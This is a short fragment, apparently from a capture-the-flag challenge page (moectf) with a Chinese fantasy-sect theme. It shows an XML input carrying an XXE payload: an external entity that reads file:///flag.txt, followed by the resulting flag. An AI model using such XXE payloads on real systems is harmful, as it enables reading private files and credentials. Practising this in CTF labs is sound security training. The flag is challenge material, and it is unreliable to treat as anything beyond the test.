 ✦ 请输入契约内容:
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///flag.txt">
]>
<输出>&xxe;</输出>
发动符阵
✧ 符阵推演结果
<阵枢>引魂玉</阵枢>
<解析>未定义</解析>
<输出>moectf{b4c06141-2666-4c01-126a-36bc0561aba0}
</输出>
玄天剑宗 · 葬星古墟禁制
破解天机符阵者，可破蚀魂缚心阵